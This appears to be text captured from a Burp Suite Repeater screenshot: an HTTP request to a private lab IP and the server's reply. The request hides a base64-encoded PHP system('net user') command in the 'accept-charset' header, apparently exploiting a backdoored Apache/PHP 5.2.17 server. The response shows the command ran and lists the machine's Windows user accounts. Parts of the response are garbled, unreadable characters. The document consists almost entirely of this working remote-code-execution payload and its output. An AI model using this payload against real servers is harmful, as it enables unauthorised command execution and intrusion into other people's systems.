 Go
Cancel
<
>
Target: http://192.168.197.156
Request
Raw
Headers
Hex
GET / HTTP/1.1
Host: 192.168.197.156
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90
Safari/537.36 Edg/77.0.235.27
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3
Sec-Fetch-Site: none,
accept-charset: c3lzdGVtKCduZXQgdXNlcicpOw==
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.9
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Date: Tue, 24 Sep 2019 06:53:59 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 248
Content-Type: text/html
\\DESKTOP-QQF0MLN ���û��ʻ�
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
WDAGUtilityAccount
����ɹ���ɡ�
Hello World